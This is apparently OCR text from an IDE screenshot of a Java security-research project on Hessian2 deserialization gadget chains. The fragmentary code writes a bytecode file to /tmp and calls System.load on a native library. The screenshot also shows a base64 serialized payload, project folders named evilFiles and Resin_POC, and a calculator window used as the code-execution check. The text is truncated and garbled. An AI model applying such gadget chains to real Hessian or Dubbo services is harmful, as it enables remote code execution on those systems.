 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Hessian2 - DumpBytecode_dumpBytecode_System_load.java
Hessian2 src main java OnlyJDK DumpBytecode_dumpBytecode_System_load main
DumpBytecode_dumpBytecode_System_load
项目
DumpBytecode_dumpBytecode_System_load.java MimeTypeParameterList.class UIDefaults.java MethodUtil.class System.java calc.c
项目
Hessian2 R:\languages\Java\study\Hessian2
.idea
src
main
java
Dubbo
OnlyJDK
evilFiles
DumpBytecode_dumpBytecode_System_load
Hessian2_OnlyJDK_Tool
InitialContext_doLookup
MethodUtils_invoke
test
Resin
Evil.class
Resin_POC
Rome
Serialize_Test
Spring_AOP_AND_Context
Tool
Reflections
XBean
resources
3 1
12 // 向 tmp 目录下写入文件
13 // Reflections.setFieldValue(script,"_dest_dir","/tmp/");
14 Reflections.setFieldValue(script, n2\\src\\main\\java\\Onl
15 Object debug = Reflections.create
16 // 写入文件内容
17 byte[] code= Files.readAllBytes( \java\\OnlyJDK\\evilFile
18 String classname = "koishi";
19 /* Hessian2_OnlyJDK_Tool.AnyStatic mpBytecode", new Object[
20 script,
21 debug,
22 code,
23 classname
24 });
25 //System.load加载so文件，执行前将前面
26 Hessian2_OnlyJDK_Tool.AnyStaticMe new Object[]{
27 "R:\\languages\\Java\\stu "
28 });
29 }
30 }
31
m Maven
数据库
通知
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: DumpBytecode_dumpBytecode_System_load
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
QzAmamF2YXguYWN0aXZhdGlvbi5NaW1lVHlwZVBhcmFtZXRlckxpc3SRCnBhcmFtZXRlcnNgTRZqYXZheC5zd2luZy5 lMYXp5VmFsdWWUCWNsYXNzTm
Exception in thread "main" com.caucho.hessian.io.HessianProtocolException Create breakpoint : e
at com.caucho.hessian.io.Hessian2Input.error(Hessian2Input.java:2943)
at com.caucho.hessian.io.Hessian2Input.expect(Hessian2Input.java:2891)
at com.caucho.hessian.io.Hessian2Input.readString(Hessian2Input.java:1398)
at com.caucho.hessian.io.Hessian2Input.readObjectDefinition(Hessian2Input.java:2180)
at com.caucho.hessian.io.Hessian2Input.readObject(Hessian2Input.java:2122)
at OnlyJDK.Hessian2_OnlyJDK_Tool.evilGenerate(Hessian2_OnlyJDK_Tool.java:67)
at OnlyJDK.Hessian2_OnlyJDK_Tool.AnyStaticMethodExecute3(Hessian2_OnlyJDK_Tool.java:46)
书签
结构
Version Control 运行 调试 TODO 问题 Spring 终端 服务 依赖 Profiler 构建
构建在 1秒200毫秒 中成功完成 (片刻 之前) 21:23 CRLF UTF-8 4 个空格